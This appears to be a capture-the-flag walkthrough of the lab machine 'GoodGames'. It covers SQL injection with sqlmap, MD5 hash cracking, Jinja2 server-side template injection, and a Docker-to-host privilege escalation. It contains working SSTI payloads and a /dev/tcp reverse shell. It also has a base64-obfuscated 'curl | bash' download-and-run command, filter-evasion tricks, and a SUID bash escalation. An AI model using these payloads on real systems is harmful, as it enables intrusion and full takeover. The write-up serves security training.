Context
GoodGames is an easy Linux machine that demonstrates several critical web and system security issues. It highlights how improper input sanitization can lead to SQL injection attacks, enabling database compromise and password extraction—especially when weak hashing algorithms and password reuse are involved. It also showcases the risk of using render_template_string in Python web applications, which can lead to Server-Side Template Injection (SSTI) when user input is reflected. Finally, the machine involves privilege escalation through Docker host enumeration, showing how having administrative access in a container combined with a low-privileged user on the host can allow attackers to gain full system control.
Initial Enumeration
We start by performing a quick scan of the target machine using Nmap to identify open ports and services. The -sC flag enables default scripts, while the -sV flag attempts to determine the version of the services running on the open ports. The scan reveals that port 80 is open and running an instance of Werkzeug, a lightweight web server built with Python.
$ nmap -sC -sV 10.10.11.130
          PORT    STATE   SERVICE     VERSION
          80/tcp  open      http             Werkzeug httpd 2.0.2 (Python 3.9.2)
          |_http-server-header: Werkzeug/2.0.2 Python/3.9.2
          |_http-title: GoodGames | Community and Store
HTTP
Upon accessing the web application, we are presented with a video game blog and store called GoodGames. The homepage includes a sign-in form, along with a sign-up button and a forgot password link. After navigating through the site, we observe that its functionality is limited: blog posts do not redirect anywhere, and the store section appears to be empty.
Returning to the login page, we find that the forgot password feature is non-functional. Therefore, we proceed to interact with the sign-in interface to explore potential attack vectors.
SQL Injection
In this case, we use Burp Suite to intercept and analyze a specific HTTP request that we suspect to be vulnerable to SQL injection. Burp allows us to capture and modify requests before they are sent to the server. Once we have the exact request of interest, we export it to a file for use with sqlmap.
After identifying a potentially vulnerable request (for example, a
login form), we right-click on the request in the HTTP history tab
and select
"Save item" to store it as a plain text file (e.g.,
request.txt).


Then, we run sqlmap with the -r flag to specify the raw request file. This allows sqlmap to replay the exact HTTP request captured by Burp Suite and test for injection points.
$ sqlmap -r request.txtTo list available databases once a vulnerability is confirmed, we run the same command with the --dbs option.
$ sqlmap -r request.txt --dbsWe can continue with database enumeration, table listing, and data extraction by specifying the target database and table:
$ sqlmap -r request.txt -D {db_name} --tables
$ sqlmap -r request.txt -D {db_name} -T {table_name} --dump
In our case, after an extensive mapping process, we found a database called main with a table named user, which contains the following columns:
id: 1
name: admin
email: admin@goodgames.htb
password: 2b22337f218b2d82dfc3b6f77e7cb8ec
Cracking
If we analyze the hash with the tools hashid or hash-identifier, we would see it is probably a MD5 hash. To break it, we can use hashcat with the -m 0 flag to specify the hash type (MD5) and the -a 0 flag to specify the attack mode (straight attack).
$ hashcat -m 0 -a 0 hashFile.txt /usr/share/wordlists/rockyou.txt
$ hashcat -m 0 hashFile.txt --show
2b22337f218b2d82dfc3b6f77e7cb8ec:superadministrator
Now that we have the password for the admin user, we can log in to the web application. After logging in, we are presented with a simple dashboard. At the top-right corner, we see a settings icon. Clicking on it redirects us to a subdomain: http://internal-administration.goodgames.htb/. To access this subdomain, we need to add an entry to our DNS resolver. This can be done by editing the /etc/hosts file and adding the following line:
$ sudo nano /etc/hosts
# Add the following line to access the subdomain
$ 10.10.11.130    goodgames.htb  internal-administration.goodgames.htb
Upon visiting the subdomain, we are presented with a Flask Dashboard login page. We try logging in using the same credentials obtained from the main application, and they work successfully. Although not necessary in this case, if the credentials had failed, we could have used sqlmap to enumerate potential vulnerabilities or extract useful information from the backend as we did before.

SSTI
While navigating through the dashboard, we find the Settings page, where we can edit our user details. At this point, we try testing the input field for Server-Side Template Injection (SSTI). Before doing anything, we notice that the application is built with Flask, a Python web framework. Since Flask uses Jinja2 as its templating engine, we can try injecting some Jinja2 payloads, for example in the "Full Name" field.
$ {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }} # As we can see it only change the interior of popen('')
$ {{ self.__init__.__globals__.__builtins__.__import__('os').popen('hostname -i').read() }}
$ {{ self.__init__.__globals__.__builtins__.__import__('os').popen('pwd').read() }}



After testing the payloads, we confirmed that the application is vulnerable to SSTI. This vulnerability allows us to execute arbitrary commands on the server. In this case, our goal is to obtain a reverse shell. To exploit it, we can follow two main strategies:
- Option 1: Start an HTTP server on our local machine and inject a payload that downloads the reverse shell onto the target machine.
- Option 2: Upload the reverse shell directly to the target machine using the payload, while keeping a listener open on our local machine to catch the incoming connection.
Option 1
First, we start a simple HTTP server on our local machine using:
$ python3 -m http.server 80On the other hand, we create the following script (called index.html) which will be downloaded by the target machine:
Warning: It’s easier if the script is named
index.html, since anyone connecting to our server
will open it by default. Otherwise, we’ll have to specify the full
filename in the URL, like
http://{YOUR_IP}/shell.sh instead of just
http://{YOUR_IP}.
$ nano shell.sh
File: shell.sh
1   │ #!/bin/bash
3   │ bash -i >& /dev/tcp/{YOUR_IP}/{PORT_OF_YOUR_CHOICE} 0>&1
Now we can construct the payload to download the reverse shell from our HTTP server.
$ echo -ne "curl {YOUR_IP} | bash" | base64
Y3VybCAxMC4xMC4xNi41IHwgYmFzaA==
Why do we need to encode our command in Base64 ?
Base64 is an encoding system that converts binary data (like text, images, or code) into a string made of only letters, numbers, +, /, and =. Security systems may block certain commands. Base64 masks the real payload to sneak past simple detection. Once base64 reaches the target system, it can be easily decoded with base64 -d.Before the injection, we need to set up a listener on our local machine to catch the reverse shell connection. We can use netcat (nc) for this purpose. The command below sets up a listener on the specified port:
$ nc -lvnp 443Finally, we can inject the payload into the "Full Name" field. The payload will be executed when the server processes the request, downloading and executing the reverse shell script on the target machine.
$ {{config.__class__.__init__.__globals__['os'].popen('echo${IFS}Y3VybCAxMC4xMC4xNi41IHwgYmFzaA==${IFS}|base64${IFS}-d|bash').read()}}But how is this payload working ?
1. config.__class__.__init__.__globals__ : Access the global variables dictionary in Python.
2. ['os'] : From the globals dictionary, you retrieve the os module, which allows you to run system commands.
3. popen(...) : Runs a system command and returns its output.
4. 'echo${IFS}Y3VybCAxMC4xMC4xNi41IHwgYmFzaA==${IFS} | base64${IFS}-d | bash' : This is the actual system command being run. It's echoing a base64 encoded string, decoding it, and then executing it with bash. Let’s break it down further to understand it:
4.1. ${IFS}: Internal Field Separator in Unix (used to represent a space without writing an actual space). This avoids breaking the string with space filters or sanitization.
4.2. Y3VybCAxMC4xMC4xNi41IHwgYmFzaA==: This is the base64 encoded string of the command we want to run.
4.3. |base64${IFS}-d|bash: This decodes the base64 string and pipes it to bash for execution.
5. .read() : Reads the output of the command executed by popen.After the injection, we should see a connection on our listener.
$ nc -lvnp 443
    listening on [any] 443 ...
    connect to [10.10.16.5] from (UNKNOWN) [10.10.11.130] 54226
    bash: cannot set terminal process group (1): Inappropriate ioctl for device
    bash: no job control in this shell
root@3a453ab39d3d:/backend#
We should find the user flag in the home directory of the user Augustus: /home/augustus
Option 2
In this case, we can upload the reverse shell directly to the target machine using the payload. This method is more straightforward and doesn't require setting up an HTTP server. We first set up a listener on our local machine to catch the reverse shell.
$ nc -lvnp 443Now we can construct the payload to download the reverse shell from our HTTP server.
$ echo -ne "bash -i >& /dev/tcp/{YOUR_IP}/{PORT_OF_YOUR_CHOICE} 0>&1" | base64
    YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0MyAwPiYx
Why do we need to encode our command in Base64 ?
Base64 is an encoding system that converts binary data (like text, images, or code) into a string made of only letters, numbers, +, /, and =. Security systems may block certain commands. Base64 masks the real payload to sneak past simple detection. Once base64 reaches the target system, it can be easily decoded with base64 -d.$ {{config.__class__.__init__.__globals__['os'].popen('echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0MyAwPiYx${IFS}|base64${IFS}-d|bash').read()}}But how is this payload working ?
1. config.__class__.__init__.__globals__ : Access the global variables dictionary in Python.
2. ['os'] : From the globals dictionary, you retrieve the os module, which allows you to run system commands.
3. popen(...) : Runs a system command and returns its output.
4. 'echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0MyAwPiYx${IFS} | base64${IFS}-d | bash' : This is the actual system command
being run. It's echoing a base64 encoded string, decoding it, and then executing it with bash. Let’s break it down further to understand it:
4.1. ${IFS}: Internal Field Separator in Unix (used to represent a space without writing an actual space). This avoids breaking the string with space
filters or sanitization.
4.2. YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0MyAwPiYx: This is the base64 encoded string of the command we want to run.
4.3. base64${IFS}-d|bash': This decodes the base64 string and pipes it to bash for execution.
5. .read() : Reads the output of the command executed by popen.After the injection we should see a connection on our listener.
$ nc -lvnp 443
    listening on [any] 443 ...
    connect to [10.10.16.5] from (UNKNOWN) [10.10.11.130] 54226
    bash: cannot set terminal process group (1): Inappropriate ioctl for device
    bash: no job control in this shell
root@3a453ab39d3d:/backend#
We should find the user flag in the home directory of the user Augustus: /home/augustus
Privilege Escalation
As soon as we get a shell, we notice that we’re running as root inside a Docker container. To confirm this, we can run the id command, which shows the current user and group IDs. If we check our assigned IP address with the ip a command, we can also see that we are running inside a Docker container. This is because the eth0 interface is assigned the IP address 172.19.0.2, which is a private range typically used by Docker containers.
If we check the home directory of the user Augustus, we see that the user flag has ownership assigned to the group with GID 1000 and user root. But if we check the passwd file using the command grep "sh$" /etc/passwd, the only user that exists is root with UID 0.
So the user Augustus does not exist in the container, but does exist on the host machine. It seems the host machine's admin (presumably called Augustus) has mounted their local /home directory inside the container.
One of the first things we can do is check if there are any open ports. Since nmap is not installed, we can use the following script:
$ for p in $(seq 1 65535); do echo -ne "\r🔍 Scanning port $p..."; timeout 0.5 bash -c "echo > /dev/tcp/172.19.0.1/$p" 2>/dev/null && echo -e "\r🟢 Port $p is \e[32mOPEN\e[0m"; done

🟢 Port 22 is OPEN2...
🟢 Port 80 is OPEN0...
🔍 Scanning port 65535...
We can see that the port 22 is open, so we can try to SSH into the host machine. So we could reuse the password we found before superadministrator to try to SSH into the host machine.
$ script /dev/null bash
$ ssh augustus@172.19.0.1
   password: superadministrator
Now we are inside the host machine as the user Augustus. We can now attempt to gain root privileges. One strategy is to copy bash, assign it root ownership, and set the SUID bit. This way, any user executing the binary will do so as root. We can do this with the following commands:
 As Augustus in the host machine
$ cp /bin/bash .
As root in the container
$ chown root:root bash
$ chmod 4755 bashFinally, if we return back into augustus user via SSH and execute the bash we copied, as ./bash -p we should get a root shell and be able to read the root flag in the /root directory.